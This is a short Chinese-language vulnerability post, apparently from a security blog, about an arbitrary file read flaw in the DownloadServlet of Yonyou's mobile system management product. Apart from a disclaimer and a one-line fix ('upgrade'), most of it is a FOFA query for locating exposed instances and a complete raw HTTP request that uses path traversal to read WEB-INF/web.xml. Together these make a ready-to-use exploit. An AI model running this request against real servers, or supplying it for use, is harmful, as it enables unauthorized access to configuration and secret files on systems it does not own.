免责声明:文章来源互联网收集整理,请勿利用文章内的相关技术从事非法测试,由于传播、利用此文所提供的信息或者工具而造成的任何直接或者间接的后果及损失,均由使用者本人负责,所产生的一切不良后果与文章作者无关。该文章仅供学习用途使用。

Ⅰ、漏洞描述

用友移动系统管理是用友公司推出的一款移动办公解决方案,旨在帮助企业实现移动办公、提高管理效率和员工工作灵活性。它提供了一系列功能和工具,方便用户在移动设备上管理和处理企业的系统和业务。

用友移动管理系统DownloadServlet存在任意文件读取漏洞,恶意攻击者可能会利用此漏洞读取敏感文件,对系统造成危害

Ⅱ、fofa语句

app="用友-移动系统管理"Ⅲ、漏洞复现

POC







GET /servlet/~maportal/;/com.yonyou.maportal.bs.padplugin.controller.DownloadServlet?filename=../../WEB-INF/web.xml HTTP/1.1

Host:127.0.0.1

User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0 Safari/537.36

Connection: close

Accept-Encoding: gzip1、构建poc





Ⅳ、Nuclei-POC

Ⅴ、修复建议

升级至安全版本